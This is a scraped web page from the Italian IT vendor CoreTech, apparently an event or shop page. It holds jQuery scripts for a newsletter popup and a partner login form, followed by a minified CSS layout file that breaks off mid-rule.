            function: "nextEventInfo",
            eventTag: ""
        },
        success: function (data) {
            if (data.status === "success") {
                if ("" !== "") {
                    $("#nextEventTag").html("");
                } else {
                    $("#nextEventTag").html(data.eventTag);
                }
                $("#nextEventDateShow").html(data.dateShow);
                $("#nextEventLink").attr("href", "/it/service/event/eventDetail.php?ID=" + data.ID);
                $(".nextEventContainer").show();
            } else {
                error1(data);
            }
        },
        error: function (xhr, errorThrown, data) {
            error3(xhr, errorThrown, data);
        }
    });
    var eventNewsletterTimeout;
    $(document).ready(function () {
        $(document).on("mouseenter", ".eventNewsletter:not(.emailPrivacy)", function () {
            clearTimeout(eventNewsletterTimeout);
        });
        $(document).on("mouseleave", ".eventNewsletter:not(.emailPrivacy)", function () {
            setNewsletterTimeout();
        });
        $(document).on("change", "#newsletterPersonalData", function () {
            if ($("#newsletterPersonalData").is(":checked")) {
                $("#personaldatawarningtext").hide();
            }
        });
        if (("" !== "" && $(".nextEventContainer").is(":visible")) || $(".newsletterContainer").is(":visible")) {
            var path = window.location.pathname;
            var page = path.split("/").pop();

            if (page !== 'summit-2019.php' && path !== '/it/service/home/home.php') {
                //eventNewsletterShow();
            }
        }

    });

    function setNewsletterTimeout() {
        clearTimeout(eventNewsletterTimeout);
        eventNewsletterTimeout = setTimeout(function () {
            if (!$("#nl-box-email").is(":focus")) {
                eventNewsletterHide();
            }
        }, 2500);
    }

    function eventNewsletterShow() {
        $(".eventNewsletter:not(.emailPrivacy)").addClass("allTipVisible").animate({
            "opacity": 1,
            "bottom": 0
        }, 2000, function () {
            setNewsletterTimeout();
            $("#allTipToggle").addClass("allTipVisible");
        });
    }

    function eventNewsletterHide() {
        $(".eventNewsletter:not(.emailPrivacy)").removeClass("allTipVisible").animate({
            "opacity": 0,
            "bottom": "-100%"
        }, 1000, function () {
            $("#allTipToggle").removeClass("allTipVisible");
        });
    }

    function newsletterSubscribe(nl) {
        if ($("#newsletterPersonalData").is(":checked")) {
            $.ajax({
                async: false,
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "newsletterSubscribe",
                    nl: nl,
                    email: $("#" + nl + "-email").val().trim()
                },
                success: function (data) {
                    if (data.status === "success") {
                        success1(data);
                        eventNewsletterHide();
                    } else {
                        error1(data);
                    }
                },
                error: function (xhr, errorThrown, data) {
                    error3(xhr, errorThrown, data);
                }
            });
        } else {
            $("#personaldatawarningtext").show();
        }
    }

    function coreTechNewsletterCookieHideCreate() {
        eventNewsletterHide();
    }

    function allTipToggle() {
        if (!$(".eventNewsletter:not(.emailPrivacy)").hasClass("allTipVisible")) {
            if (!$.cookie("coreTechNewsletterCookieSub")) {
                $(".newsletterContainer:not(.emailPrivacy)").show();
            }
            eventNewsletterShow();
        } else {
            eventNewsletterHide();
        }
    }

    function summitPresentationRequestModal(presentation) {
        $("#summitPresentationRequestModal").data("presentation", presentation);
        $("#summitPresentationRequestModal").modal("show");
    }

    function summitPresentationRequest() {
        $.ajax({
            async: false,
            type: "POST",
            url: "/_public/function/phpFunction.php",
            dataType: "json",
            data: {
                function: "summitPresentationRequest",
                presentation: $("#summitPresentationRequestModal").data("presentation"),
                spFirstName: $("#spFirstName").val().trim(),
                spLastName: $("#spLastName").val().trim(),
                spCompanyName: $("#spCompanyName").val().trim(),
                spEmail: $("#spEmail").val().trim(),
                spPersonalData: $("#spPersonalData").is(":checked")
            },
            success: function (data) {
                if (data.status === "success") {
                    $("#summitPresentationRequestModal").modal("hide");
                    success1(data);
                } else {
                    error1(data);
                }
            },
            error: function (xhr, errorThrown, data) {
                error3(xhr, errorThrown, data);
            }
        });
    }
</script>
<div class="modal fade" id="login_partner_modal">
    <div class="modal-dialog" style="width: 300px;">
        <div class="modal-content" style="border-radius: 0;">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="display: block;margin-top: 2px;">
                    <span aria-hidden="true">×</span>
                </button>
                <h4 class="modal-title">Accedi o registrati</h4>
            </div>
            <div class="modal-body" style="padding: 0; min-height: 207px;">
                <div class="tab-pane active">
                    <div class="flexBox" style="margin: 5px 10px 20px !important;">
                        <div class="flexItem flex-xs-100 flex-sm-100 data-tab" style="padding: 5px 10px;">
                            <div class="flexContent">
                                <small>
                                    <div class="login_partner_modal_text">
                                        Per acquistare il biglietto con lo sconto a te riservato inserisci qui sotto le credenziali di registrazione Partner\Cliente. <br><br>
                                        Se non sei ancora partner CoreTech registrati per acquistare il biglietto.
                                    </div>
                                </small>
                                <div style="margin-top: 10px;">
                                    <input type="email" class="form-control removeRed" id="partner_login-email" placeholder="Username o Email ...">
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="10" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err10"><br class="interruptBr"><small>Email in formato non valido. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="11" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err11"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="12" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err12"><br class="interruptBr"><small>L'email selezionata non è registrata. *Il recupero password è attivo solo per l'account service CoreTech, per il recupero password dell'account Partner <a href='#' onclick="return false;" data-toggle="modal" data-target="#forgotAccessDataModal">clicca qui</a></small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err0"><br class="interruptBr"><small>Email in formato non valido.</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="1" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err1"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="2" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err2"><br class="interruptBr"><small>L'email selezionata non è registrata</small></font>
                                    <font class="control-err-message" data-value="#partner_login-email" data-type="4" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-email-err3"><br class="interruptBr"><small>Per accedere è necessario confermare l'account cliccando su "Conferma" nella email che ti abbiamo inviato, se non hai ricevuto nessuna email per la conferma <font class="sendConfirmEmail" color="#418CCA" style="cursor: pointer;">clicca qui</font></small></font>
                                </div>
                                <div style="margin-top: 10px;">
                                    <input type="password" class="form-control removeRed" id="partner_login-password" placeholder="Password">
                                </div>
                                <div style="margin-top: 10px;">
                                    <button style="width:100%;" class="btn btn-primary partner_login_login">Accedi</button>
                                    <center>
                                        <font class="control-err-message" data-value="#partner_login-nolog" data-type="0" style="font-size: 15px; display: none;" size="9" hidden="" color="red" id="partner_account-nolog-err0"><br class="interruptBr"><small>email o password errati.</small></font>
                                    </center>
                                </div>
                                <div style="margin-top: 15px;">
                                    <hr>
                                </div>
                                <div style="margin-top: 10px;">
                                    <center><small>Non sei ancora registrato? </small></center>
                                </div>
                                <div style="margin-top: 10px;">
                                    <a target="_blank" title="Diventa Partner CoreTech" href="/it/service/partner/partner.php?anchor=1&shopcart=1" role="button" style="width:100%;background-color: buttonface;color: #333;" class="greenover btn btn-secondary modalLoginRegistration">Sei un rivenditore IT? Diventa Partner</a>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <script>
        $(document).on('click', '#login_partner_modal .partner_login_login', function () {
            var username = $('#partner_login-email').val();
            var password = $('#partner_login-password').val();
            $.ajax({
                type: "POST",
                url: "/_public/function/phpFunction.php",
                dataType: "json",
                data: {
                    function: "CONTROL-LOGIN-CREDENTIAL",
                    username: username,
                    password: password
                },
                error: function (data) {
                    alert(JSON.stringify(data));
                },
                success: function (data) {
                    if (data.status === 'success') {
                        // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                        if (data.bcaccount === 1) {
                            // Set currency to GBP
                            document.cookie = "currency=GBP; path=/";
                            // Set language to English
                            document.cookie = "lang=en; path=/";
                            // Redirect to English version
                            window.location.href = "/en/";
                        } else if (data.data === 'nofattura') {
                            showPopupFatturazioneElettronica();
                        } else {
                            location.reload();
                        }
                    } else {
                        alert(data.message);
                    }
                }
            });
            return false;
        });
        $('#login_partner_modal').on('keypress', function (e) {
            if (e.which == 13) {
                var username = $('#partner_login-email').val();
                var password = $('#partner_login-password').val();
                $.ajax({
                    type: "POST",
                    url: "/_public/function/phpFunction.php",
                    dataType: "json",
                    data: {
                        function: "CONTROL-LOGIN-CREDENTIAL",
                        username: username,
                        password: password
                    },
                    error: function (data) {
                        alert(JSON.stringify(data));
                    },
                    success: function (data) {
                        if (data.status === 'success') {
                            // Check if user has BCAccount == 1 and redirect to English version with GBP currency
                            if (data.bcaccount === 1) {
                                // Set currency to GBP
                                document.cookie = "currency=GBP; path=/";
                                // Set language to English
                                document.cookie = "lang=en; path=/";
                                // Redirect to English version
                                window.location.href = "/en/";
                            } else if (data.data === 'nofattura') {
                                showPopupFatturazioneElettronica();
                            } else {
                                location.reload();
                            }
                        } else {
                            alert(data.message);
                        }
                    }
                });

                return false;
            }
        });
    </script>
    <script src="../../_public/JS/chatbot.js"></script>
</div>
<script>
</script>

<script src="js/functionJS.js" type="text/javascript"></script>
<script src="../../_public/socialShare/socialButtons.js" type="text/javascript"></script>

--- FILE ---
content_type: text/css
request_url: https://www.coretech.it/_public/css/layout.css
body_size: 5794
content:
body{padding:0!important;padding-top:0!important;padding-right:0!important;padding-bottom:0!important;padding-left:0!important; font-size: 16px!important;line-height: 26px!important;}#divForWait.wait{position:fixed;top:0;left:0;height:100%;width:100%;z-index:999999;cursor:wait}#divForClear,.divForClear{clear:both}.isRed:not(.radioContainer){border:1px solid red!important}.isRed.radioContainer label{border:1px solid red!important}#exportQuoteForm{display:none!important}.footer{width:100%;background-color:#333;color:#FAFAFA;padding:20px 15px}.footer a{white-space:nowrap;color:#FAFAFA}@media(max-width:767px){.footer .footerLinks{margin:0 auto 20px}.footer .footerLinks a{display:block;margin-bottom:15px}}@media(min-width:768px){.footer .footerLinks{display:table;border-collapse:collapse;margin:0 auto 20px}.footer .footerLinks a{display:table-cell;border-collapse:collapse;padding:3px 14px;border-left:2px solid #FAFAFA;border-right:2px solid #FAFAFA}}.colored + .footerblu,.coloredAttention + .footerblu{margin-top:-1px}.checkList,.crossList,.alertList{list-style:none;margin:0;padding-left:28px;padding-right:28px}.checkList > li,.crossList > li,.alertList > li,.checkItem,.crossItem,.alertItem{text-indent:-27px;margin-bottom:5px;font-weight:400}.checkList > li:before,.crossList > li:before,.alertList > li:before,.checkItem:before,.crossItem:before,.alertItem:before{margin-right:5px;border-style:solid;border-width:1px;border-bottom-width:3px;color:#fff;font:normal normal normal 14px/1 FontAwesome;font-size:10px;position:relative;top:-1px}.checkList > li:before,ul li.checkItem:before{padding:3px 3px 1px;border-color:#418CCA;;background-color:#418CCA;;content:"\f00c"}.crossList > li:before,ul li.crossItem:before{padding:3px 4px 1px;border-color:#d43f3a;background-color:#d9534f;content:"\f00d"}.alertList > li:before,ul li.alertItem:before{padding:3px 6px 1px;border-color:#df8a13;background-color:#ec971f;content:"\f12a"}.myTextInput{background-color:#fff!important;border:1px solid #0083C1;border-radius:0;margin-bottom:10px}.list400{font-weight:400}.modal .close{display:block!important;top:10px!important}.modal-bottom-button{width:100%!important;border-radius:0!important;border:none!important;padding:8px 0!important;margin:0!important}.sectionTitle,.confCategoryTitle{color:#17132d;font-weight:300;line-height:1.4}.sectionTitle a{color:inherit!important}.pretty{color:#418CCA;font-style:normal}.coloredAttention{border-bottom:1px solid #ED8E06!important;border-top:1px solid #ED8E06!important}.textAttention{font-weight:400;font-variant:small-caps}.prettyAttention{color:#ED8E06;font-style:normal}.grpResDiv{margin:-10px -10px 0;padding:2px;background-color:#5EA6E2;text-align:center;border:1px solid #5495cb;color:#fff}#midNavBar .navbar-toggle.grpResBtn{height:36px;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding-top:0!important;padding-bottom:0!important}.nomargin{margin:0!important}.nopadding{padding:0!important}.interruptBr{content:"";display:block;margin-bottom:10px}.borderBottom{border-bottom:1px solid lightgray}:not(.btn-group.radioContainer) label:not([class^="shop-"]){color:#333}label.control-label{display:inline-block!important;max-width:100%!important;margin:0 0 5px!important;font-weight:700!important}.FORGOT-ACCESS-DATA-TOGGLE{display:inline-block;width:100%;padding:6px 10px;white-space:nowrap;cursor:pointer;text-align:center;color:#396386!important}.faOrange{color:#eb9316}.moduleTable{width:100%}.moduleTable tbody tr:not(:last-child){border-bottom:1px solid lightgray}.moduleTab{color:#0083C1;font-size:14px;padding:3px;border-left:1px solid lightgray;text-align:center}.moduleTextCategory{color:#0083C1;font-size:14px;padding:6px 3px;padding-top:15px!important}.moduleText{width:100%;padding:6px 3px}.moduleTextText{width:auto;padding:6px 3px;white-space:nowrap}.moduleSubText{padding:6px 3px;text-align:center}.moduleYes,.moduleNo,.moduleSubText{width:auto;text-align:center;border-left:1px solid lightgray;vertical-align:middle!important}.moduleYes:before,.moduleNo:before{color:#fff;font:normal normal normal 14px/1 FontAwesome;font-size:10px;position:relative;top:1px;vertical-align:middle}.moduleYes:before{padding:3px;background-color:#418CCA;border:1px solid #418CCA;content:"\f00c"}.moduleNo:before{padding:3px 4px;background-color:#4c4b4d;border:1px solid #4c4b4d;content:"\f00d"}.moduleP{margin:0}.moduleP:not(:last-child){border-bottom:1px solid lightgray}@media(min-width: 768px){.moduleTab,.moduleTextCategory{padding:3px 8px;font-size:16px;border-left:none}.noBigBorder{border-left:none}.moduleText,.moduleTextText,.moduleSubText{padding:6px}.moduleYes,.moduleNo{border-left:none}}.big{font-size:larger}.myButton{width:100%;margin:0!important;padding:6px 3px;outline:none!important;border-width:1px;border-style:solid;border-radius:0}#successModal,#errorModal{z-index:2050!important}div.awesomplete{width:100%}mark{background:none!important;padding:0!important;margin:0!important}div.awesomplete > ul{margin-top:-1px!important;max-height:261px!important;overflow-y:auto!important;border-radius:0!important;border-color:#66afe9!important;outline:0!important}.switchContainer,.checkContainer{width:auto!important;min-width:131px!important;padding-left:10px}.btn.btnSwitch,.btn.btnCheck{border:1px solid lightgray;border-radius:0;background-color:#fff;margin:0;outline:none!important;box-shadow:none;color:#333;padding:4px 8px 3px;z-index:auto!important}.btn.btnSwitch.active,.btn.btnCheck.active{z-index:3!important;background-color:#D9EDF6;border-color:#0083C1}.clearFloat{clear:both}.menu{width:200px;position:fixed;left:-200px;top:150px;z-index:1010;background:rgba(0,0,0,0.8)}.menu ul{margin:0;padding:0}.menu li{padding:0;border-bottom:1px solid #fff;list-style:none}.menu li:not(.disabled):hover,.menu li.active{background-color:#fff;border-right:5px solid #5EA6E2;color:#5EA6E2}.menu li:not(.disabled):hover a,.menu li.active a{color:#5EA6E2}.menu li.disabled a{color:#ccc!important}.menu li a{display:block;padding:10px 15px 10px 10px;color:#fff;cursor:pointer;-webkit-transition:none!important;transition:none!important}.menu.menuSmall li a{padding:5px 10px}#menuButton{font-size:1.5em;color:#fff;margin:0 10px;position:fixed;top:150px;z-index:887}#menuButton a{cursor:pointer;-webkit-transition:none!important;transition:none!important}#menuButton i:hover{color:#5EA6E2}.closeButton{font-size:16px;color:#fff;padding:10px;border-bottom:2px solid #fff;background:#333;font-weight:500;text-transform:uppercase}.closeButton i{color:#fff;float:right}.closeButton i:hover{color:#5EA6E2;cursor:pointer}#menuButton i{background:#333;color:#fff;padding:10px;position:relative;left:-10px}.menuOpBtn{margin:10px!important;display:block!important}.topBannerTitle small{font-size:85%}.shop-box{padding:10px 10px 0;border:1px solid lightgray;background-color:#f6f6f6}.shop-input{border-radius:0!important;margin-bottom:10px}label.shop-input{cursor:pointer!important;margin:0 0 10px!important}.shop-input input[type=checkbox]{height:auto!important;cursor:pointer!important;margin:0!important}.awesomplete > .shop-input + ul{margin-top:-11px!important}[class^=shop-] small{color:inherit}.shop-line-button,.shop-line-button:focus{display:inline-block;margin:0;padding:6px 12px;width:auto;outline:none!important;border-radius:0!important;border:1px solid #333;border-bottom-width:3px;background-color:#fff;color:#333;text-align:center;white-space:normal;cursor:pointer;transition:none!important}.shop-line-button:hover,.shop-line-button.active{border-color:#262626;background-color:#333;color:#fff}.shop-line-button:active{border-color:#191919;background-color:#262626;color:#fff}.shop-line-button.shop-blue,.shop-line-button.shop-blue:focus{border-color:#418CCA;color:#418CCA; font-size:16px; font-weight: 300;}.shop-line-button.shop-blue:hover,.shop-line-button.shop-blue.active{border-color:#357FBD;background-color:#418CCA;color:#fff}.shop-line-button.shop-blue:active{border-color:#2F72A9;background-color:#357FBD;color:#fff}.shop-line-button.shop-green,.shop-line-button.shop-green:focus{border-color:#1B9237;color:#1B9237}.shop-line-button.shop-green:hover,.shop-line-button.shop-green.active{border-color:#177C2F;background-color:#1B9237;color:#fff}.shop-line-button.shop-green:active{border-color:#136727;background-color:#177C2F;color:#fff}.shop-line-button.shop-orange,.shop-line-button.shop-orange:focus{border-color:#ec971f;color:#ec971f}.shop-line-button.shop-orange:hover,.shop-line-button.shop-orange.active{border-color:#df8a13;background-color:#ec971f;color:#fff}.shop-line-button.shop-orange:active{border-color:#c77c11;background-color:#df8a13;color:#fff}.shop-line-button.shop-red,.shop-line-button.shop-red:focus{border-color:#d9534f;color:#d9534f}.shop-line-button.shop-red:hover,.shop-line-button.shop-red.active{border-color:#d43f3a;background-color:#d9534f;color:#fff}.shop-line-button.shop-red:active{border-color:#c9302c;background-color:#d43f3a;color:#fff}.shop-line-button.shop-lightblue,.shop-line-button.shop-lightblue:focus{border-color:#28a1c4;color:#31b0d5}.shop-line-button.shop-lightblue:hover,.shop-line-button.shop-lightblue.active{border-color:#2490af;background-color:#28a1c4;color:#fff}.shop-line-button.shop-lightblue:active{border-color:#207f9a;background-color:#2490af;color:#fff}.shop-fill-button{display:inline-block;margin:0;padding:6px 12px;width:auto;outline:none!important;background-color:#333;color:#fff!important;text-align:center;white-space:normal;cursor:pointer;transition:none!important; border-radius: 4px!important; font-weight: 300;font-size:16px;}.shop-fill-button:focus{border-color:#262626;background-color:#333;}.shop-fill-button:hover,.shop-fill-button.active{border-color:#191919;background-color:#262626}.shop-fill-button:active{border-color:#0c0c0c;background-color:#191919}.shop-fill-button.shop-blue,.shop-fill-button.shop-blue:focus{border-color:#357FBD;border:1px solid #357FBD;background-color:#418CCA;font-weight:500;font-size:16px;}.shop-fill-button.shop-blue:hover,.shop-fill-button.shop-blue.active{border-color:#2F72A9;background-color:#357FBD; font-weight: 500;}.shop-fill-button.shop-blue:active{border-color:#2a6495;background-color:#2F72A9}.shop-fill-button.shop-green,.shop-fill-button.shop-green:focus{border-color:#177C2F;background-color:#1B9237;font-weight: 500;}.shop-fill-button.shop-green:hover,.shop-fill-button.shop-green.active{border-color:#136727;background-color:#177C2F}.shop-fill-button.shop-green:active{border-color:#0f511f;background-color:#136727}.shop-fill-button.shop-orange,.shop-fill-button.shop-orange:focus{border-color:#df8a13;background-color:#ec971f}.shop-fill-button.shop-orange:hover,.shop-fill-button.shop-orange.active{border-color:#c77c11;background-color:#df8a13}.shop-fill-button.shop-orange:active{border-color:#b06d0f;background-color:#c77c11}.shop-fill-button.shop-red,.shop-fill-button.shop-red:focus{border-color:#d43f3a;background-color:#d9534f}.shop-fill-button.shop-red:hover,.shop-fill-button.shop-red.active{border-color:#c9302c;background-color:#d43f3a}.shop-fill-button.shop-red:active{border-color:#b52b27;background-color:#c9302c}.shop-fill-button.shop-lightblue,.shop-fill-button.shop-lightblue:focus{border-color:#28a1c4;background-color:#31b0d5}.shop-fill-button.shop-lightblue:hover,.shop-fill-button.shop-lightblue.active{border-color:#2490af;background-color:#28a1c4}.shop-fill-button.shop-lightblue:active{border-color:#207f9a;background-color:#2490af}.shop-line-title,tr.shop-line-title td{padding:10px 12px;border:1px solid #333;border-bottom-width:3px;color:#333;font-weight:400;text-align:center}tr.shop-line-title td{border-right:none;border-left:none;font-size:120%;text-align:left}.shop-line-title.shop-blue,tr.shop-line-title.shop-blue td{border-color:#418CCA;color:#418CCA}.shop-line-title.shop-green,tr.shop-line-title.shop-green td{border-color:#1B9237;color:#1B9237}.shop-line-title.shop-orange,tr.shop-line-title.shop-orange td{border-color:#ec971f;color:#ec971f}.shop-line-title.shop-red,tr.shop-line-title.shop-red td{border-color:#d9534f;color:#d9534f}.shop-line-title.shop-lightblue,tr.shop-line-title.shop-lightblue td{border-color:#5bc0de;color:#5bc0de}.shop-fill-title,tr.shop-fill-title td{padding:10px 12px;border:1px solid #262626;border-bottom-width:3px;background-color:#333;color:#fff;font-weight:300;text-align:center}tr.shop-fill-title td{border-right:none;border-left:none;font-size:120%;text-align:left}.shop-fill-title.shop-blue,tr.shop-fill-title.shop-blue td{border-color:#357FBD;background-color:#418CCA}.shop-fill-title.shop-green,tr.shop-fill-title.shop-green td{border-color:#177c2f;background-color:#1b9237}.shop-fill-title.shop-orange,tr.shop-fill-title.shop-orange td{border-color:#df8a13;background-color:#ec971f}.shop-fill-title.shop-red,tr.shop-fill-title.shop-red td{border-color:#d43f3a;background-color:#d9534f}.shop-fill-title.shop-lightblue,tr.shop-fill-title.shop-lightblue td{border-color:#46b8da;background-color:#5bc0de}.shop-fill-black{border:1px solid #262626;border-bottom-width:3px;background-color:#333;color:#fff}.shop-fill-gray{border:1px solid #ddd;border-bottom-width:3px;background-color:#f0f0f0;color:#333}.shop-fill-blue{border:1px solid #357FBD;border-bottom-width:3px;background-color:#418CCA;color:#fff}.shop-fill-blue > *{color:#fff}.shop-fill-lightblue{border:1px solid #46b8da;border-bottom-width:3px;background-color:#5bc0de;color:#fff}.shop-fill-green{border:1px solid #177c2f;border-bottom-width:3px;background-color:#1b9237;color:#fff}.shop-fill-orange{border:1px solid #df8a13;border-bottom-width:3px;background-color:#ec971f;color:#fff}.shop-fill-red{border:1px solid #d43f3a;border-bottom-width:3px;background-color:#d9534f;color:#fff}.shop-line-black{border:1px solid #333;border-bottom-width:3px;background-color:#fff;color:#333}.shop-line-gray{border:1px solid lightgray;border-bottom-width:3px;background-color:#fff;color:#333}.shop-line-blue{border:1px solid #418CCA;border-bottom-width:3px;background-color:#fff;color:#418CCA}.shop-line-lightblue{border:1px solid #5bc0de;border-bottom-width:3px;background-color:#fff;color:#5bc0de}.shop-line-green{border:1px solid #1b9237;border-bottom-width:3px;background-color:#fff;color:#1b9237}.shop-line-orange{border:1px solid #ec971f;border-bottom-width:3px;background-color:#fff;color:#ec971f}.shop-line-red{border:1px solid #d9534f;border-bottom-width:3px;background-color:#fff;color:#d9534f}.shop-fill-list{counter-reset:item}.shop-fill-list dt{font-weight:inherit;padding-top:4px;padding-left:40px;padding-bottom:15px;position:relative}.shop-fill-list dt:before{content:counter(item);counter-increment:item;position:absolute;left:0;top:0;border:1px solid #357FBD;background-color:#418CCA;border-radius:100%;color:#fff;width:30px;height:30px;text-align:center;padding:3px}.shop-big{font-size:100%}.shop-block{display:block!important;width:100%!important}.shop-semiblock{display:block!important;width:calc(50% - 2px)!important;margin-top:4px!important;float:left}.shop-semiblock:first-child{margin-right:2px}.shop-semiblock:last-child{margin-left:2px}.pretty-blue{color:#418CCA}.pretty-green{color:#1B9237}.pretty-orange{color:#ec971f}.pretty-red{color:#d9534f}.pretty-lightblue{color:#5bc0de}.pretty-white{color:#fff}.pretty-bold{font-weight:500}@media(max-width:767px){.shop-box-xs{margin-top:-20px;border-top:none}}@media(max-width:991px){.shop-box-sm{margin-top:-20px;border-top:none}}@media(min-width:992px){.topBannerService,.topBannerService .topBannerFlexBox{height:200px!important}}.topBannerService{background-color:#418CCA;text-align:center}.topBannerService .container{padding-top:0!important;padding-bottom:0!important}.topBannerService img{max-width:80%}@media(max-width:991px){.border1{border-bottom:1px solid lightgray}}@media(min-width:992px){.border1{border-right:1px solid lightgray}}.shop-slogan{padding:4px 10px;border-left:4px solid lightgray;text-align:left;font-size:16px;color:#333;margin-top:10px}.shop-slogan-right{padding:4px 10px;border-right:4px solid lightgray;text-align:right;font-size:16px;color:#333;margin-top:10px}.headerProductCategoryDiv{padding:10px 15px 0}.headerProductCategoryDiv:not(:last-child){border-bottom:1px solid lightgray}.headerProductCategory{padding-bottom:10px!important;color:#fff}.body-content:not(.nopadding){padding-top:123px!important}.topBannerService{margin-top:-35px}@media (min-width: 530px){.body-content:not(.nopadding){padding-top:101px!important}.topBannerService{margin-top:-23px}}@media (min-width: 768px){.body-content:not(.nopadding){padding-top:138px!important}.topBannerService{margin-top:-39px}}@media (min-width: 1084px){.body-content:not(.nopadding){padding-top:105px!important}.topBannerService{margin-top:0px}}.topBannerService.topBannerShop{margin-top:1px!important}.topBannerCategory{width:100%;padding:0 15px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}.topBannerCategory img{padding:4px 0 4px 10px}.topBannerCategory .topBannerCategoryTitle{color:#fff;text-transform:uppercase;font-weight:400}.shopTopBanner2 .topBannerFlexBox{/*min-height:200px!important*/}@media(min-width:768px){.topBannerCategory{padding:0 50px}.shopTopBanner2 .topBannerFlexBox{height:200px!important}.shopTopBanner2 .flexImgContainer{text-align:left}.shopTopBanner2 .topBannerFlexBox img{max-height:190px!important}.pricingTableMaster{display:inline-table;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center}}.bannerMenu{width:100%;display:flex;justify-content:space-between;padding:5px 50px}.bannerMenu.fiixed{position:fixed;margin-top:-222px;z-index:100}@media(max-width: 1199px){.bannerMenuCorr{display:none!important}}.bannerMenuCorr.fiixed{margin-bottom:37px}.bannerMenu a{padding:5px 10px;color:#fff;text-transform:uppercase;font-size:12px;width:100%;text-align:center;border-right:1px solid #fff}.bannerMenu a.bannerLinkIcon{width:auto!important;padding:5px 25px!important}.bannerMenu a.bannerLinkIcon:last-of-type{width:auto!important;padding:5px 25px!important;border-right:none!important}.bannerMenu a:last-child{border-right:none!important}.bannerMenu a:after{font-size:16px!important;display:block;font:normal normal normal 14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;color:transparent;content:"\f0d8";margin-bottom:-16px}.bannerMenu a:not(.disabled):hover{cursor:pointer}.bannerMenu a:not(.disabled):hover:after{color:#fff}@media(min-width:1200px){.menuSmallButton{display:none}}hr{border-color:lightgray}.border-xs{border-right:1px solid lightgray}@media(min-width:768px){.border-sm{border-right:1px solid lightgray}}@media(min-width:992px){.border-md{border-right:1px solid lightgray}}@media(min-width:1200px){.border-lg{border-right:1px solid lightgray}}.center-table tr td:not(:first-child){text-align:center!important}.productSubCategoryDiv{padding-bottom:10px}.productSubCategoryDiv:not(:last-child){border-bottom:1px solid lightgray;margin-bottom:30px}.flexBox.productFlexBox{margin:0!important;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}.flexBox.productFlexBox .flexItem{padding:0 0 15px}.flexBox.productFlexBox .flexItem .flexContent{border:1px solid lightgray;background-color:#fff;padding:10px}#productInfoModal .modal-body{max-height:calc(100vh - 164px);overflow-y:auto}@media (max-width: 767px){#productInfoModal{padding-right:0!important}}@media (min-width: 768px){.flexBox.productFlexBox{margin:0 -10px!important}.flexBox.productFlexBox .flexItem{padding:10px}#productInfoModal .modal-body{max-height:calc(100vh - 154px);overflow-y:auto}}.transitionRotate{-webkit-transition:-webkit-transform 350ms;transition:transform 350ms}.fa-rotate-45{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}table{width:100%!important}@media(max-width:768px){.table th,.table td{padding:8px!important;border-top:1px solid #ddd!important}}.margin-bottom-children > *{margin-bottom:10px}.liveSupportChatBox{z-index:20}.liveSupportChatBox *{outline:none!important}.liveSupportChatBox{display:inline-block;opacity:0;margin:15px;border:5px solid lightgray;position:fixed;left:0;background-color:#fff}.liveSupportChatBox .input-group{width:100%}.chatBoxContainer{background:#fff;padding:15px;text-align:center}.eventNewsletter{z-index:20}.eventNewsletter *{outline:none!important}.eventNewsletter{display:inline-block;opacity:0;margin:15px;border:5px solid lightgray;position:fixed;right:0}.eventNewsletterHideContainer{margin-top:-30px;text-align:right}.eventNewsletterHide{position:relative;top:13px;right:-16px;display:inline-block;height:30px;width:30px;padding-left:5px;border:3px solid #a94442;-webkit-border-radius:100%!important;border-radius:100%;background:#fff;color:#a94442}.nextEventContainer,.newsletterContainer{background:#fff;padding:15px;text-align:center}.nextEventContainer{display:none;border-bottom:1px solid lightgray}.eventNewsletter .input-group{width:100%}.showNextEvent{cursor:pointer;padding:20px;position:fixed;right:0}.showNextEvent a{background:#e8f4eb;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.showNextEvent > a{padding-top:20px!important}.hideNextEvent{cursor:pointer;position:relative;left:calc(100% - 32px);top:25px;padding:5px 10px;color:#1B9237}.footerblu{padding:20px 50px 10px!important;margin-top:0px}@media(max-width:767px){.footerblu{padding:20px 15px 10px!important}}.footerblu .flexBox{margin:0 -15px!important}.footerblu .flexItem{padding:5px 15px}.footerblu .flexImgContainer{width:100%;text-align:center;margin:20px 0 30px}#topSlider .carousel-inner *{margin:0!important}#topSlider .flexBox{height:308px!important}#topSlider 